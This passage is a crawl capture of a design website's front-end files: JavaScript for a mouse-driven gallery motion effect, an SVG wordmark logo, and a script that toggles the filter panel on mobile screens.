        moveX = (centerX - clientX) * 0.05;
        moveY = (centerY - clientY) * 0.05;

        // Apply transform (transition already applied on load)
        gallery.style.transform = `translate(${moveX}px, ${moveY}px)`;
    });
}

// Add event listener for mouse movement
document.addEventListener('mousemove', moveGallery);

// When the mouse enters the gallery container, start tracking movement
galleryContainer.addEventListener('mouseenter', () => {
    isMoving = true; // Allow gallery to move
});

// When the mouse leaves the gallery container, stop tracking movement
galleryContainer.addEventListener('mouseleave', () => {
    isMoving = false; // Freeze gallery when cursor leaves
    gallery.style.transform = `translate(${moveX}px, ${moveY}px)`; // Keep it in place
});

// Ensure the gallery is ready and has transition applied on load
window.addEventListener('load', () => {
    gallery.style.transition = 'transform 0.5s ease-out'; // Apply transition only once
    isMoving = true; // Allow gallery movement when the mouse moves
});


--- FILE ---
content_type: image/svg+xml
request_url: https://madeatdawn.com/wp-content/uploads/2025/04/Made-at-Dawn-Korean-Logo.svg
body_size: 1558
content:
<svg width="201" height="19" viewBox="0 0 201 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_170_3)">
<path d="M19.5026 14.6436L19.1021 3.6919C19.0527 1.70567 19.4039 0.827781 20.0074 0.652203V0.372375H17.0171L10.4604 14.6162L3.89813 0.372375H0.830999V0.646716C1.43455 0.822295 1.78571 1.70019 1.73632 3.68641L1.35773 14.4625C1.28092 16.5475 0.852946 17.5022 0.254883 17.6559V17.9576H3.51954V17.6559C2.89404 17.5077 2.5374 16.553 2.61421 14.4625L3.04219 2.1501L9.64832 16.8712L10.7786 16.7725L17.3408 2.17754L17.7908 14.6381C17.8401 16.6243 17.489 17.5022 16.8635 17.6559V17.9576H20.5835V17.6559C19.98 17.5077 19.552 16.6243 19.5026 14.6381V14.6436Z" fill="#414141"/>
<path d="M38.1963 14.6436L32.1115 0.295532L30.8824 0.394295L24.9018 14.5393C24.0458 16.5749 23.2667 17.4802 22.6138 17.6558V17.9576H26.1802V17.6558C25.4779 17.4802 25.3243 16.6517 26.054 14.9398L27.0855 12.5037H35.4255L36.479 15.0167C37.1813 16.7231 37.0331 17.5022 36.3528 17.6558V17.9576H40.4734L40.4459 17.6558C39.793 17.5077 39.0139 16.6243 38.1854 14.6381L38.1963 14.6436ZM27.5135 11.4009L31.2555 2.50672L35.025 11.4009H27.5135Z" fill="#414141"/>
<path d="M49.9053 0.372375H42.948V0.646716C43.5735 0.822295 43.9521 1.70019 43.9521 3.68641V14.6381C43.9521 16.6243 43.5735 17.5022 42.948 17.6559V17.9576H49.9053C54.602 17.9576 57.6691 14.49 57.6691 9.16226C57.6691 3.83456 54.602 0.372375 49.9053 0.372375ZM49.9053 16.8767H45.7079V1.45328H49.9053C53.5211 1.45328 55.8585 4.49298 55.8585 9.16775C55.8585 13.8425 53.5211 16.8822 49.9053 16.8822V16.8767Z" fill="#414141"/>
<path d="M70.629 16.8767H63.9735V9.59023H68.2971C69.7785 9.59023 70.7333 10.0676 70.9088 10.8193H71.2874V7.25285H70.9088C70.7333 8.00454 69.7785 8.48189 68.2971 8.48189H63.9735V1.45328H70.3821C71.9129 1.45328 72.9938 2.07878 73.2737 3.03348H73.7016L73.323 0.372375H61.2136V0.646716C61.8391 0.822295 62.2177 1.70019 62.2177 3.68641V14.6381C62.2177 16.6243 61.8391 17.5022 61.2136 17.6559V17.9576H73.5754L73.954 15.2965H73.526C73.2517 16.2512 72.1708 16.8767 70.6345 16.8767H70.629Z" fill="#414141"/>
<path d="M98.2715 14.6436L92.1866 0.295532L90.9576 0.394295L87.0565 9.62312C86.7602 9.62861 86.4639 9.6341 86.1731 9.65604C84.9166 9.73286 83.4791 9.93038 82.3872 10.8302C81.2898 11.7355 80.7631 13.2828 81.0813 14.671C81.3447 15.8342 82.1896 16.8273 83.2651 17.3266C83.0675 17.4967 82.8755 17.6064 82.6944 17.6558V17.9576H86.2609V17.6558C85.5586 17.4802 85.4049 16.6517 86.1347 14.9398L87.9014 10.715C90.3979 10.7424 92.9164 11.1539 95.2757 11.9386L96.5596 15.0167C97.2619 16.7231 97.1138 17.5022 96.4334 17.6558V17.9576H100.554L100.527 17.6558C99.8737 17.5077 99.0945 16.6243 98.266 14.6381L98.2715 14.6436ZM84.977 14.5393C84.6368 15.3459 84.3131 15.9659 84.0058 16.4432C83.1005 16.1469 82.3652 15.3623 82.1512 14.4296C81.9263 13.4365 82.2994 12.3281 83.0895 11.6807C83.9399 10.9784 85.158 10.8192 86.2389 10.7534C86.3542 10.7479 86.4694 10.7479 86.5846 10.7424L84.977 14.5448V14.5393ZM88.3568 9.62861L91.3362 2.50672L94.727 10.6217C92.6695 10.0237 90.5077 9.68896 88.3568 9.62861Z" fill="#414141"/>
<path d="M100.203 0.372375L99.8242 3.13773H100.252C100.527 2.10621 101.607 1.45328 103.166 1.45328H106.332V14.6436C106.332 16.6298 105.953 17.5077 105.327 17.6613V17.9631H109.097V17.6613C108.471 17.5132 108.093 16.6298 108.093 14.6436V1.45328H111.259C112.817 1.45328 113.898 2.10621 114.172 3.13773H114.6L114.2 0.372375H100.203Z" fill="#414141"/>
<path d="M131.083 0.372375H124.125V0.646716C124.751 0.822295 125.13 1.70019 125.13 3.68641V14.6381C125.13 16.6243 124.751 17.5022 124.125 17.6559V17.9576H131.083C135.779 17.9576 138.847 14.49 138.847 9.16226C138.847 3.83456 135.779 0.372375 131.083 0.372375ZM131.083 16.8767H126.885V1.45328H131.083C134.699 1.45328 137.036 4.49298 137.036 9.16775C137.036 13.8425 134.699 16.8822 131.083 16.8822V16.8767Z" fill="#414141"/>
<path d="M155.505 14.6436L149.425 0.295532L148.196 0.394295L142.216 14.5393C141.36 16.5749 140.58 17.4802 139.927 17.6558V17.9576H143.494V17.6558C142.792 17.4802 142.638 16.6517 143.368 14.9398L144.399 12.5037H152.739L153.793 15.0167C154.495 16.7231 154.347 17.5022 153.666 17.6558V17.9576H157.787L157.76 17.6558C157.107 17.5077 156.328 16.6243 155.499 14.6381L155.505 14.6436ZM144.827 11.4009L148.569 2.50672L152.339 11.4009H144.827Z" fill="#414141"/>
<path d="M178.796 0.674144C179.498 0.849722 179.723 1.72761 179.12 3.76322L175.328 15.6751L170.407 0.394316L169.051 0.493079L164.152 15.6696L160.333 3.68641C159.757 1.70018 159.982 0.849722 160.684 0.668657L160.657 0.366882H156.585V0.668657C157.238 0.844235 157.919 1.70018 158.522 3.68641L163.246 18.0344L164.629 17.9082L169.501 2.78108L174.429 18.0344L175.811 17.9082L180.382 3.76322C181.007 1.72761 181.688 0.849722 182.341 0.674144L182.368 0.372369H178.824L178.796 0.674144Z" fill="#414141"/>
<path d="M196.963 0.372375V0.646716C197.588 0.822295 197.967 1.75505 197.967 3.86199V14.8192L187.493 0.372375H184.832V0.646716C185.457 0.822295 185.836 1.70019 185.836 3.68641V14.4625C185.836 16.5475 185.457 17.5022 184.832 17.6559V17.9576H188.124V17.6559C187.52 17.5077 187.12 16.553 187.12 14.4625V2.78109L198.175 18.007H199.256V3.86199C199.256 1.777 199.657 0.822295 200.26 0.646716V0.372375H196.968H196.963Z" fill="#414141"/>
</g>
<defs>
<clipPath id="clip0_170_3">
<rect width="200" height="17.7389" fill="white" transform="translate(0.254883 0.295532)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://madeatdawn.com/wp-content/themes/generatepress_child/assets/js/filters-mobile.js
body_size: -138
content:
// Log to check if the JS file is being loaded
console.log('filters-mobile.js is loaded');

// Function to toggle the filter display and icon
function toggleFilters() {
    var filterDiv = document.querySelector(".browse-filters");
    var toggleIcon = document.getElementById("toggle-icon");

    // Check if the screen is smaller than or equal to 768px
    if (window.innerWidth <= 768) {
        // Check if the filter div is currently displayed and toggle it
        if (filterDiv.style.display === "none" || filterDiv.style.display === "") {
            // Show the filters
            filterDiv.style.display = "block"; 

            // Change the icon to "up" (collapse)
            toggleIcon.classList.remove("fa-chevron-down");
            toggleIcon.classList.add("fa-chevron-up");
        } else {
            // Hide the filters
            filterDiv.style.display = "none"; 

            // Change the icon to "down" (expand)
            toggleIcon.classList.remove("fa-chevron-up");
            toggleIcon.classList.add("fa-chevron-down");
        }
    }
}

// Add an event listener to the filter toggle heading
document.getElementById("filter-toggle").addEventListener("click", toggleFilters);

// Ensure that the filters are visible above 768px when resizing
window.addEventListener('resize', function() {
    if (window.innerWidth > 768) {
        var filterDiv = document.querySelector(".browse-filters");
        var toggleIcon = document.getElementById("toggle-icon");
        
        // Reset the visibility of the filters and hide the icon on larger screens
        filterDiv.style.display = "block"; // Always show filters above 768px
        toggleIcon.classList.remove("fa-chevron-up");
        toggleIcon.classList.add("fa-chevron-down"); // Reset the icon to "down"
    }
});
